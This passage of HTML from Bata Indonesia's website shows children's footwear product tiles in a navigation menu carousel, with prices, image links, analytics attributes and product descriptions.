<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_1819285">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/anak-perempuan/sneakers/children-freetime-girls-luce-540M_2023_1819285.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" aria-label="Children Freetime Girls Luce">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_1819285">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_1819285"
        data-analytics-product-id="540M_2023_1819285"
        href="/id/anak-anak/anak-perempuan/sneakers/children-freetime-girls-luce-540M_2023_1819285.html"
        aria-labelledby="brand-540M_2023_1819285 product-540M_2023_1819285-name product-540M_2023_1819285-price">
        <div class="cc-tile-product-name" id="product-540M_2023_1819285-name">
            Children Freetime Girls Luce
        </div>
        <span class="sr-only" id="product-540M_2023_1819285-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" href="/id/anak-anak/anak-perempuan/sneakers/children-freetime-girls-luce-540M_2023_1819285.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_1819285"
    data-name="Children Freetime Girls Luce"
    data-id="540M_2023_1819285"
    data-dimension1="540M_RS181285232C"
    data-dimension2="1819285"
    data-dimension3="540M_2023_1819285"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers sneakers untuk anak menawarkan berbagai macam warna-warni, desain yang menyenangkan dan mengeluarkan aroma permen karet buah yang kuat untuk menarik minat anak-anak kecil dari usia 0-12 tahun. Selain itu, ia memiliki penyerap gelembung built-in yang membuatnya nyaman untuk berjalan.

Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu kets, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!
"
    data-producturl="https://www.bata.com/id/children-freetime-girls-luce-540M_RS181285232C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5816235">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-marshall-540M_2023_5816235.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" aria-label="Sepatu Sekolah Anak Marshall">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Marshall"
        title="Sepatu Sekolah Anak Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Marshall"
        title="Sepatu Sekolah Anak Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5816235">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5816235"
        data-analytics-product-id="540M_2023_5816235"
        href="/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-marshall-540M_2023_5816235.html"
        aria-labelledby="brand-540M_2023_5816235 product-540M_2023_5816235-name product-540M_2023_5816235-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5816235-name">
            Sepatu Sekolah Anak Marshall
        </div>
        <span class="sr-only" id="product-540M_2023_5816235-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" href="/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-marshall-540M_2023_5816235.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5816235"
    data-name="Sepatu Sekolah Anak Marshall"
    data-id="540M_2023_5816235"
    data-dimension1="540M_AR581235302W"
    data-dimension2="5816235"
    data-dimension3="540M_2023_5816235"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Kids_School"
    data-description="Bata footwear for school collection are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection. B-first, Bata, North Star, Bubblegummers &ndash; Bata brand collection will ensure your children feet will be fresh all day. With breathable upper and comfort insole.

Bata for school is perfect for every occasion. These collection will make your children appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/sepatu-sekolah-anak-marshall-540M_AR581235302W.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/sepatu-sekolah/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Sepatu Sekolah"
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/anak-laki-laki/" data-menu-index="2" data-menu-selection="Anak Laki-Laki Alas Kaki" aria-label="Anak Laki-Laki Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Anak Laki-Laki Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-anak laki-laki alas kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/sepatu/" aria-label="Sepatu">
                <span class="cc-menu__thirdLevel__title">Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_3715250">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            DISNEY
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/anak-laki-laki/sandal/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" aria-label="Kids Sandals Characters Avengers Captain America">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_3715250">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_3715250"
        data-analytics-product-id="540M_2022_3715250"
        href="/id/anak-anak/anak-laki-laki/sandal/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html"
        aria-labelledby="brand-540M_2022_3715250 product-540M_2022_3715250-name product-540M_2022_3715250-price">
        <div class="cc-tile-product-name" id="product-540M_2022_3715250-name">
            Kids Sandals Characters Avengers Captain America
        </div>
        <span class="sr-only" id="product-540M_2022_3715250-price">
            
                Harga Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" href="/id/anak-anak/anak-laki-laki/sandal/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_3715250"
    data-name="Kids Sandals Characters Avengers Captain America"
    data-id="540M_2022_3715250"
    data-dimension1="540M_EY371250261C"
    data-dimension2="3715250"
    data-dimension3="540M_2022_3715250"
    data-price="129900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Lompat kegirangan dengan rangkaian sepatu anak-anak kami yang luar biasa termasuk wellies, trainers, sandal jepit &amp; lainnya yang menampilkan Princess Elsa, Mighty Avengers, Spider-Man &amp; favorit lainnya. Alas kaki karakter Disney adalah pilihan ideal untuk pakaian sehari-hari, jalan-jalan &amp; liburan untuk anak kecil Anda, alas kaki kami yang nyaman untuk anak kecil Anda terbuat dari tekstil berkualitas tinggi dan kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan.

Beli Disney Terbaik di Bata. Jelajahi beragam alas kaki Disney yangTrendy dan Nyaman kami secara online di Bata Indonesia.

"
    data-producturl="https://www.bata.com/id/kids-sandals-characters-avengers-captain-america-540M_EY371250261C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/aksesoris/" data-menu-index="2" data-menu-selection="Aksesoris" aria-label="Aksesoris" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Aksesoris</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

